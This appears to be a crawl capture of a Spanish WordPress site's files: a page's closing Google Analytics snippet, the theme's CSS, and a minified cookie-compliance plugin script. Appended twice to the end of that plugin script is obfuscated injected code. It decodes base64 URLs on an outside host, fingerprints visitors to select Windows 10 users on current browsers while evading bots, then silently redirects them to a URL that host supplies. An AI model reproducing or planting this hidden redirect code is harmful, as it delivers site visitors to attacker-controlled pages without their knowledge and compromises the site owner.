  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.licenciasurbanisticaseclu.es/wp-content/themes/triplo/style.css
body_size: 1652
content:
body {
background: #0077B9;
margin: 0;
padding: 0;
font: 10pt verdana, arial, helvetica, sans-serif;}

#wrapper {
width: 830px;
height: 100%;
margin: 0 auto;}

#header {
clear: both;
width: 830px;
background: url("img_azar.php?imgazar=./images/header&ext=jpg&a=1&b=4") no-repeat;
height: 198px;
cursor:pointer;}

#bg {
float: left;
width: 830px;
height: 100%;
background: url(images/bg.gif) repeat-y;}

.about {
padding-left: 110px;
width: 110px;
font-size: 8pt;
color: #454a44;}

.about h4 {
margin-bottom: 5px;
padding-top: 74px;
font-size: 10pt;
color: #454a44;}

/* TOP NAVIGATION */

#navbar {
background: url(images/topbg.gif) repeat-x;
width: 100%;
margin-top: 0;
margin-bottom: 30px;
height: 55px;
text-align: center;}

.menu * {
margin: 0;}

.menu {
width: 100%;
padding-top: 19px;
margin: 0;}

.menu ul {
margin: 0;
position: relative; 
list-style-type: none;}

.menu ul li {
display: inline;
padding: 11px 15px 13px 15px;
background: transparent url(images/divider.gif) repeat-y center left;
list-style: none;}

.menu li a {
display: inline;
font: bold 12pt  arial, sans-serif;
text-align: center;
text-decoration: none;
color: #0077B9;}

.menu .home {
background: none;}

.menu li a:hover {
color: #EAEAEA;}

/* BLOG NAME PROPERTIES */

h1 {
float: left;
display: inline;
margin: 0;
padding: 0 8px 10px 5px;
font: bold 17pt Arial, sans-serif;
color: #EAEAEA;}

a.mainlink {
text-decoration: none;
color: #EAEAEA;}

a.mainlink:hover {
text-decoration: none;
color: #EAEAEA;}

#description {
padding-top: 8px;
font: bold 10pt Arial, sans-serif;
color: #EAEAEA;}

/* -meta */

.meta{
  margin: 6px 0 0 6px;
  padding: 0 0 6px 23px;
  font-size: 11px;
  height: 16px;
  line-height: 16px;
}
.meta a{
  text-decoration: none;
  color: #fc89a2;
}
.meta a:hover{
  text-decoration: none;
  color: #ffffff;
}

#rss-posts{
  background: url(skin/rss_posts.png) no-repeat 0% 0%;
}
#rss-comments{
  background: url(skin/rss_comments.png) no-repeat 0% 0%;
}
#login{
  background: url(skin/login.png) no-repeat 0% 0%;
}



/* SIDEBAR */

#mainnav {
float: right;
width: 220px;
margin-top: -5px;
padding-right: 20px;
color: #44484B;}

.nav h2 {
clear: both;
width: 220px;
font: bold italic 14pt georgia, sans-serif;
margin-top: 15px;
padding: 6px 0;
text-indent: 10px;
color: #0077B9;}

.nav * {
padding: 0;
margin: 0;}

.nav li {
list-style: none;}

.nav li a {
display: block;
padding: 5px 0;
width: 220px;
background: url(images/nav.gif) -2px 5px no-repeat;
font: 7pt verdana, arial, helvetica, sans-serif;
border-bottom: 1px dashed #C4C6C7;
text-decoration: none;
text-indent: 17px;
color: #23292C;}

.nav li a:hover {
background-color: #f8f9ed;
text-decoration: none;
color: #51585B;}

/* MAIN PROPERTIES */

#main {
float: left;
margin-top: 20px;
padding-left: 20px;
line-height: 16px;
text-align: justify;
font: 10pt verdana, arial, helvetica, sans-serif;
width: 510px;
color: #44484B;}

h3 {
margin: 3px 0;
font: bold 16pt "Lucida Sans", arial;
letter-spacing: -1px;
text-align: left;
margin-bottom: 10px;
color: #0077B9;}

a.link {
margin-top: 20px;
text-decoration: none;
color: #0077B9;}

a.link:hover {
text-decoration: none;
color: #0077B9;}

.reply {
clear: both;
margin-top: 20px;
font: bold 14pt "Lucida Sans", arial;
letter-spacing: -1px;
text-align: left;
margin-bottom: 14px;
color: #0077B9;}

blockquote {
padding-left: 7px;
padding-right: 5px;
font-size: 8pt;
border: 1px solid #609901;
color: #6B7175;}

.clear {
clear: both;}

p.alert, p.download, p.info, p.note{
	margin: 10px 0 0;
	padding: 10px 10px 10px 36px;
}

p.alert{
	border-top: 2px solid #f0baa2;
	border-bottom: 2px solid #f0baa2;
	padding: 10px 10px 10px 36px;
	background: #ffd9c8 url(images/alert.png) no-repeat 12px 16px;
}

p.download{
	border-top: 2px solid #d4ebaf;
	border-bottom: 2px solid #d4ebaf;
	background: #edfcd5 url(images/download.png) no-repeat 10px 16px;
}

p.info{
	border-top: 2px solid #eee;
	border-bottom: 2px solid #eee;
	background: #f9f9f9 url(images/info.png) no-repeat 12px 16px;
}

p.note{
	border-top: 2px solid #efe3ae;
	border-bottom: 2px solid #efe3ae;
	background: #fef6d2 url(images/note.png) no-repeat 14px 16px;
} 

/* AUTHOR TEXT */

.postauthor {
display: block;
margin: 0;
padding: 0 0 7px 0;
background: url(images/dottedbg.gif) bottom repeat-x;
font-weight: bold;
color: #60666A;}

.date {
display: block;
margin: 0;
padding: 5px 0 0 0; 
color: #979797;}

.entries {
clear: both;
height: 25px;
padding: 0;
margin-top: 35px;
margin-bottom: 20px;}

.entries a {
font-weight: bold;
text-decoration: none;
font-size: 12px;}

.entries a:hover {
text-decoration: none;}

.left {
float: left;}

.right {
float: right;}

/* COMMENTS */

.com {
clear: both;
text-align: right;
height: 18px;
padding-right: 7px;
margin-bottom: 20px;
color: #0077B9;}

.com a {
background: url(images/comment.gif) left no-repeat;
padding-left: 18px;
padding-bottom: 1px;
text-decoration: none;
color: #0077B9;}

.com a:hover {
text-decoration: underline;
color: #95989B;}

.edit {
float: left;}

.edit a {
padding: 0;
background: none;}

.author {
padding: 7px 0 0 10px;
font: bold 13pt Times New Roman, arial;
color: #757B80;}

.author a {
color: #78A136;}

.alt {
background-color: #F0F3F2;
border: 1px solid #E5E5E5;}

.comment {
padding: 0 10px;}

.userinfo {
padding: 0 10px 10px 0;
text-align: right;}

/* FOOTER */

#footer {
clear: both;
background: url(images/footer.gif) no-repeat;
height: 74px;
font-size: 7pt;
color: #eaeaea;}

#footer a {
text-decoration: none;
font-size: 7pt;
color: #F4F6F5;}

#footer a:hover {
color: #ffffff;}

/* INPUT PROPERTIES */

#search {
margin-right: 5px;
margin-top: -20px;
float: right;}

.searchform {
background-color: #F4F6F5;
border: 1px solid #6F767B;
padding-left: 6px;
color: #44484B;}

.field {
background-color: #ffffff;
border: 1px solid #A9A9A9;
color: #6F6F6F;}

.comments {
background-color: #ffffff;
border: 1px solid #A9A9A9;
color: #6F6F6F;}

.button {
background-color: #EAEAEA;
border: 1px solid #ffffff;
color: #0077B9;}

* html .button {
height: 20px;}

/* IMAGE STYLE */

img {
float: left;
padding-right: 5px;
border: 0;}

.wp-smiley {
float: none;}

/* GENERAL LINK STYLE */

a {
text-decoration: underline;
color: #0077B9;}

a:hover {
text-decoration: none;
color: #23292C;}

/* WIDGET PROPERTIES */

#calendar_wrap {
border: 1px solid #497601;}

.widget_calendar td {
padding: 2px 5px;}

.widget_calendar caption {
font-weight: bold;
font-size: 10pt;
padding: 6px 0;
color: #44484B;}

.widget_calendar th {
color: #497601;}

.widget_recent_comments li {
display: block;
padding: 5px 0;
width: 220px;
background: url(images/nav.gif) 3px 10px no-repeat;
font: 10pt verdana, arial, helvetica, sans-serif;
border-bottom: 1px dashed #C4C6C7;
text-decoration: none;
text-indent: 17px;
text-transform: capitalize;
color: #23292C;}

.widget_recent_comments li a {
border: none;
background: none;}

.widget_recent_comments li a:hover {
background: none;}

.widget_search {
padding-top: 26px;}

.widget_search input#s {
background-color: #F4F6F5;
border: 1px solid #6F767B;
padding-left: 6px;
color: #44484B;}

.widget_search input {
background-color: #749D39;
border: 1px solid #6F767B;
color: #ffffff;}

.widget_text {
line-height: 16px;
font: 10pt verdana, arial, helvetica, sans-serif;}

--- FILE ---
content_type: application/javascript
request_url: https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.min.js?ver=5.9.12
body_size: 2427
content:
var compliance;function Cookie_Compliance(options){this.options=options;};Cookie_Compliance.prototype.enabled=function(){var cookieEnabled=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=='undefined'&&!cookieEnabled){document.cookie='testcookie';cookieEnabled=(document.cookie.indexOf('testcookie')!=-1)?true:false;}
return cookieEnabled;};Cookie_Compliance.prototype.isAccepted=function(){var cookie=this.getCookie(this.options.cookie);return cookie=='1';};function getInternetExplorerVersion(){var rv=-1;if(navigator.appName=='Microsoft Internet Explorer'){var ua=navigator.userAgent;var re=new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");if(re.exec(ua)!=null)rv=parseFloat(RegExp.$1);}
return rv;}
Cookie_Compliance.prototype.check=function(){var cookie=this.getCookie(this.options.cookie);return(cookie=='0')?true:((cookie!=null&&cookie!='')?this.setCookie(this.options.cookie,'1',365):false);};Cookie_Compliance.prototype.getParameterByName=function(name){name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(window.location.search);if(results==null)return"";else return decodeURIComponent(results[1].replace(/\+/g," "));};function addParameter(url,param,value){}
Cookie_Compliance.prototype.setSessionID=function(zsid){param='zsid';if(!(zsid=='')){jQuery('a').each(function()
{var url=this.href;var newurl=this.href;if(!this.href.match(/^mailto:/)&&(this.hostname.replace(/^www\./i,'')==document.location.hostname.replace(/^www\./i,''))){var val=new RegExp('(\\?|\\&)'+param+'=.*?(?=(&|$))'),qstring=/\?.+$/;if(val.test(url))
{newurl=url.replace(val,'$1'+param+'='+zsid);}
else if(qstring.test(url))
{newurl=url+'&'+param+'='+zsid;}
else
{newurl=url+'?'+param+'='+zsid;}
jQuery(this).attr('href',newurl);}});}};Cookie_Compliance.prototype.notify=function(){var message='<div id="cookie-compliance">'+'   <div id="cookie-compliance-overlay">'+'       <div>'+'           '+this.options.notify+''+'           <p id="cookie-compliance-buttons">'+'               <a href="" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'               <a href="" id="cookie-compliance-cancel" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'0\', 365); compliance.log( \'deny\' );">'+this.options.buttons.cancel+'</a>'+'           </p>'+'       </div>'+'   </div>'+'</div>';jQuery('body').prepend(message);};Cookie_Compliance.prototype.notifybottom=function(){var message='<div id="cookie-compliance-bottom">'+'   <div id="cookie-compliance-bottom-overlay">'+'       <div>'+'           '+this.options.bottom.message+''+'               <a href="#" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'       </div>'+'   </div>'+'</div>';jQuery('body').append(message);if(getInternetExplorerVersion()==-1)jQuery('body').append('<div style="height:45px;width:100%;"></div>');var divwidth=((this.options.bottom.textwidth*1)+(150*1));jQuery('div#cookie-compliance-bottom-overlay div').width(divwidth);jQuery('div#cookie-compliance-bottom-overlay p').width(this.options.bottom.textwidth);};Cookie_Compliance.prototype.notifybottompopup=function(){var message='<div id="cookie-compliance-bottom">'+'   <div id="cookie-compliance-bottom-overlay">'+'       <div>'+'           '+this.options.bottom.message+''+'               <a href="#" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'               <a href="#" id="cookie-compliance-cancel" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'0\', 365); compliance.log( \'deny\' );">'+this.options.buttons.cancel+'</a>'+'       </div>'+'   </div>'+'</div>';jQuery('body').append(message);if(getInternetExplorerVersion()==-1)jQuery('body').append('<div style="height:45px;width:100%;"></div>');var divwidth=((this.options.bottom.textwidth*1)+(150*1));jQuery('div#cookie-compliance-bottom-overlay div').width(divwidth);jQuery('div#cookie-compliance-bottom-overlay p').width(this.options.bottom.textwidth);};Cookie_Compliance.prototype.getCookie=function(name){var i,x,y,ARRcookies=document.cookie.split(";");for(i=0;i<ARRcookies.length;i++){x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,'');if(x==name){return unescape(y);}}};Cookie_Compliance.prototype.setCookie=function(name,value,expiry){if(value=='0'&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.nocookie!=null&&compliance.options.ccsettings.nocookie=='on'){jQuery('#cookie-compliance').hide();jQuery('#cookie-compliance-bottom').hide();}else{var date=new Date();date.setDate(date.getDate()+expiry);document.cookie=name+'='+value+';'+'expires='+date.toUTCString()+';path=/';jQuery('#cookie-compliance').hide();jQuery('#cookie-compliance-bottom').hide();}
return true;};Cookie_Compliance.prototype.gapush=function(gavals){if(compliance.enabled()&&compliance.check()&&compliance.isAccepted()){_gaq.push(gavals);}else{if(gavals[0]=='_trackEvent'){var utmeval='';for(var i=0;i<gavals.length;i++){if(i>1)utmeval=utmeval+'*';if(i>0)utmeval=utmeval+gavals[i];}
jQuery.post(compliance.options.ajaxurl,{action:'cookie_compliance_analytics',path:window.location.pathname,title:document.title,nonce:compliance.options.ga_nonce,ga_referrer:document.referrer,utmt:'event',utmtn:'5',utme:utmeval,__utma:compliance.getParameterByName('__utma'),__utmb:compliance.getParameterByName('__utmb'),__utmc:compliance.getParameterByName('__utmc'),__utmz:compliance.getParameterByName('__utmz')});}}
var cookieEnabled=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=='undefined'&&!cookieEnabled){document.cookie='testcookie';cookieEnabled=(document.cookie.indexOf('testcookie')!=-1)?true:false;}
return cookieEnabled;};Cookie_Compliance.prototype.log=function(answer){jQuery.post(this.options.ajaxurl,{action:'cookie_compliance_log',answer:answer,nonce:this.options.nonce},function(response){compliance=new Cookie_Compliance(cookie_compliance_options);if(compliance.enabled()&&compliance.check()){if(!(compliance.isAccepted())&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on'){compliance.notifybottom();}
cookie_compliance_head();cookie_compliance_footer();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.deny!=null&&compliance.options.ccsettings.deny=='on'){if(compliance.options.ccsettings.nocookie==null)compliance.setCookie(compliance.options.cookie,'0',365);cookie_compliance_head();cookie_compliance_footer();if(compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on')compliance.notifybottom();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottompopup!=null&&compliance.options.ccsettings.bottompopup=='on')compliance.notifybottompopup();else compliance.notify();}}});};(function($){$(document).ready(function(){compliance=new Cookie_Compliance(cookie_compliance_options);if(compliance.enabled()&&compliance.check()){if(!(compliance.isAccepted())&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on'){compliance.notifybottom();}
cookie_compliance_head();cookie_compliance_footer();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.deny!=null&&compliance.options.ccsettings.deny=='on'){if(compliance.options.ccsettings.nocookie==null)compliance.setCookie(compliance.options.cookie,'0',365);cookie_compliance_head();cookie_compliance_footer();if(compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on')compliance.notifybottom();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottompopup!=null&&compliance.options.ccsettings.bottompopup=='on')compliance.notifybottompopup();else compliance.notify();}}})})(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()